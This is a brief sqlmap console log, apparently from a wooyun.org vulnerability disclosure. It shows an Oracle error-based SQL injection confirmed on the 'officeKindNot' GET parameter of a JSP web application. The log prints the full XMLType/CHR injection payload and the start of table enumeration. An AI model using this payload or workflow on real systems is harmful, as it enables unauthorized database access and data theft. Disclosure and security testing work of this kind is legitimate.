 sqlmap.py
[15:02:32] [INFO] parsing HTTP request from 'ceshi.txt'
[15:02:32] [WARNING] provided value for parameter 'keyword' is empty. Please, al
ways use only valid parameter values so sqlmap could be able to run properly
[15:02:32] [WARNING] provided value for parameter 'officeId' is empty. Please, a
lways use only valid parameter values so sqlmap could be able to run properly
[15:02:32] [INFO] resuming back-end DBMS 'oracle'
[15:02:32] [INFO] testing connection to the target URL
you provided a HTTP Cookie header value. The target URL provided its own cookies
within the HTTP Set-Cookie header which intersect with yours. Do you want to me
rge them in futher requests? [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: officeKindNot (GET)
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: officeKindNot=10) AND 5674=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||
CHR(113)||CHR(113)||CHR(120)||CHR(120)||CHR(113)||(SELECT (CASE WHEN (5674=5674)
THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(98)||CHR(107)||CHR(113)|
|CHR(62))) FROM DUAL) AND (1399=1399
---
[15:02:35] [INFO] the back-end DBMS is Oracle
web application technology: Servlet 2.5, JSP, JSP 2.1
back-end DBMS: Oracle
[15:02:35] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
www.wooyun.org